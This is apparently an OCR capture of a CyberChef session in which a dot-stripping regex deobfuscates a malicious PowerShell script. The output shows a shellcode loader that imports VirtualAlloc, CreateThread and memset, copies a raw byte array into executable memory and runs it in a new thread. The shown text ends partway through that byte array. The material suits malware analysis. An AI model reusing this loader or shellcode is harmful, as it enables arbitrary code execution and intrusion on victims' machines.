 Recipe
Find / Replace
Find
[.]
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Input
length: 5150
lines: 1
.5.,.0.x.e.e.,.0.x.9.b.,.0.x.7.3.,.0.x.b.6.,.0.x.6.7.,.0.x.0.5.,.0.x.8.3.,.0.x.b.9.,.0.x.5.d.,.0.x.f.1.,.0.x.1.b.,.0
.x.4.4.,.0.x.5.e.,.0.x.0.1.,.0.x.3.5.,.0.x.8.3.,.0.x.0.a.,.0.x.5.1.,.0.x.2.d.,.0.x.2.2.,.0.x.3.3.,.0.x.3.a.,.0.x.a.d
.,.0.x.c.b.,.0.x.e.6.,.0.x.e.c.,.0.x.f.d.,.0.x.6.3.,.0.x.5.9.,.0.x.4.c.,.0.x.a.e.,.0.x.c.3.,.0.x.0.9.,.0.x.2.4.,.0.x
.a.4.,.0.x.c.b.,.0.x.7.6.,.0.x.5.4.,.0.x.c.7.,.0.x.0.1.,.0.x.1.f.,.0.x.7.c.,.0.x.2.f.,.0.x.a.a.,.0.x.2.0.,.0.x.7.c.,
.0.x.3.d.,.0.x.c.3.,.0.x.4.3.,.0.x.0.e.,.0.x.d.2.,.0.x.6.0.,.0.x.e.b.,.0.x.8.8.,.0.x.5.8.,.0.x.e.8.,.0.x.d.d.,.0.x.3
.0.,.0.x.d.4.,.0.x.9.5.,.0.x.4.a.,.0.x.d.c.,.0.x.7.8.,.0.x.2.9.,.0.x.a.3.,.0.x.7.3.,.0.x.f.7.,.0.x.a.a.,.0.x.b.b.,.0
.x.e.3.,.0.x.5.e.,.0.x.1.c.,.0.x.8.8.,.0.x.7.3.,.0.x.5.f.,.0.x.8.8.,.0.x.7.b.,.0.x.3.3.,.0.x.b.c.,.0.x.5.9.,.0.x.7.6
.,.0.x.e.3.,.0.x.d.4.,.0.x.9.f.,.0.x.8.6.,.0.x.d.9.,.0.x.4.2.,.0.x.2.9.,.0.x.6.0.,.0.x.b.7.,.0.x.9.c.,.0.x.7.f.,.0.x
.3.a.,.0.x.2.f.,.0.x.0.4.,.0.x.d.a.,.0.x.b.0.,.0.x.c.e.,.0.x.c.9.,.0.x.f.0.,.0.x.b.c.,.0.x.d.0.,.0.x.4.2.,.0.x.f.7.,
.0.x.4.1.,.0.x.9.e.,.0.x.a.2.,.0.x.7.2.,.0.x.5.2.,.0.x.7.6.,.0.x.4.3.,.0.x.c.9.,.0.x.0.8.,.0.x.d.0.,.0.x.5.c.,.0.x.e
.7.,.0.x.2.7.,.0.x.d.c.,.0.x.c.8.,.0.x.0.c.,.0.x.e.e.,.0.x.8.b.,.0.x.6.4.,.0.x.0.f.,.0.x.d.7.,.0.x.f.b.,.0.x.2.a.,.0
.x.f.0.,.0.x.3.2.,.0.x.7.0.,.0.x.e.2.,.0.x.6.4.,.0.x.f.d.,.0.x.e.e.,.0.x.0.b.,.0.x.6.9.,.0.x.f.d.,.0.x.e.e.,.0.x.5.d
.,.0.x.e.3.,.0.x.f.d.,.0.x.8.6.,.0.x.3.9.,.0.x.5.7.,.0.x.a.e.,.0.x.b.3.,.0.x.4.5.,.0.x.4.2.,.0.x.c.2.,.0.x.6.8.,.0.x
.d.0.,.0.x.6.d.,.0.x.b.3.,.0.x.d.d.,.0.x.7.3.,.0.x.0.6.,.0.x.3.9.,.0.x.3.8.,.0.x.b.3.,.0.x.8.9.,.0.x.c.2.,.0.x.6.f.,
.0.x.4.5.,.0.x.f.5.,.0.x.1.4.,.0.x.4.9.,.0.x.3.3.,.0.x.1.7.,.0.x.a.5.;.$.g. .=. .0.x.1.0.0.0.;.i.f. .(.$.z.
.L.e.n.g.t.h. .-.g.t. .0.x.1.0.0.0.).{.$.g. .=. .$.z. .L.e.n.g.t.h.}.;.$.b.t.J.o.=.$.w.:.:.V.i.r.t.u.a.l.A.l.l.o.c.
(.0.,.0.x.1.0.0.0.,.$.g.,.0.x.4.0.).;.f.o.r. .(.$.i.=.0.;.$.i. .-.l.e. .(.$.z. .L.e.n.g.t.h.-.1.).;.$.i.+.+.).
.{.$.w.:.:.m.e.m.s.e.t.(.[.I.n.t.P.t.r.].(.$.b.t.J.o. .T.o.I.n.t.3.2.(.).+.$.i.).,. .$.z.[.$.i.].,.
.1.).}.;.$.w.:.:.C.r.e.a.t.e.T.h.r.e.a.d.(.0.,.0.,.$.b.t.J.o.,.0.,.0.,.0.).;.f.o.r. .(.;.;.).
{.S.t.a.r.t.-.s.l.e.e.p. .6.0.}.;.
Output
start: 2575
end: 2575
length: 0
time: 3ms
length: 2575
lines: 1
$btJodhU = '[DllImport("kernel32 dll")]public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint
flAllocationType, uint flProtect);[DllImport("kernel32 dll")]public static extern IntPtr CreateThread(IntPtr
lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr
lpThreadId);[DllImport("msvcrt dll")]public static extern IntPtr memset(IntPtr dest, uint src, uint count);';$w =
Add-Type -memberDefinition $btJodhU -Name "Win32" -namespace Win32Functions -passthru;[Byte ];[Byte ]$z =
0xb8,0x16,0x98,0x38,0xb9,0xdd,0xc4,0xd9,0x74,0x24,0xf4,0x5b,0x33,0xc9,0xb1,0x53,0x31,0x43,0x12,0x83,0xc3,0x04,0x03,
0x55,0x96,0xda,0x4c,0xa5,0x4e,0x95,0xaf,0x55,0x8f,0xca,0x9e,0x87,0xeb,0x81,0xb3,0x17,0x7d,0x70,0xb8,0x05,0x71,0xf0,0x
ed,0xbd,0x02,0x74,0x3a,0x8c,0xeb,0x76,0x8d,0xa4,0x35,0xb8,0x31,0x94,0x06,0xdb,0xcd,0xe6,0x5a,0x3b,0xef,0x29,0xaf,0x3
a,0x28,0xfc,0xc5,0xd3,0xe4,0xa9,0xae,0x7e,0x19,0xde,0xf3,0x42,0x18,0x30,0x78,0xfa,0x62,0x35,0xbf,0x8f,0xde,0x34,0x90
,0x20,0x54,0x6e,0x30,0xc0,0xb9,0x05,0x78,0xda,0xb8,0xd0,0x0d,0xe6,0xf3,0x1d,0xa4,0x9d,0xc0,0x6a,0x36,0x74,0x19,0xac,